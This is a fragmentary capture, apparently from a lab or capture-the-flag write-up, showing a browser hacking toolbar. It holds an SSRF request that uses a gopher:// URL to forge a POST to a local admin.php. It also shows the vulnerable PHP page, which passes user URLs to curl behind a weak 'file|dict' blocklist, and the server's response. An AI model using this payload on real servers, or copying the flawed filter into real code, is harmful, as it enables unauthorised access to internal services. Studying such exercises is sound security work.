 Load URL
http://122.112.251.23:20001/?url=gopher://127.0.0.1:80/_POST%2520%2fadmin.php%2520HTTP%2f1.1%250D%250AHost%253A%2520127.0.0.1%250D%250AContent-Type%253A%2520application%2fx-www-form-
Split URL
Length%253A%25207%250D%250A%250D%250Apoc%253D123%250D%250A
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
<?php
highlight_file(__FILE__);
session_start();
$url = $_GET['url'] ?? false;
if($url)
{
$a = preg_match("/file|dict/i", $url);
if ($a==1)
{
exit();
}
$ch = curl_init();
curl_setopt($ch, CURLOPT_URL, $_GET["url"]);
curl_setopt($ch, CURLOPT_HEADER, 0);
curl_exec($ch);
curl_close($ch);
}
?>
HTTP/1.1 200 OK Date: Sun, 09 May 2021 06:08:35 GMT Server: Apache/2.4.18 (Ubuntu) Vary: Accept-Encoding Content-Length: 576 Content-Type: text/html; charset=UTF-8
my dear admin, posting
宸极实验室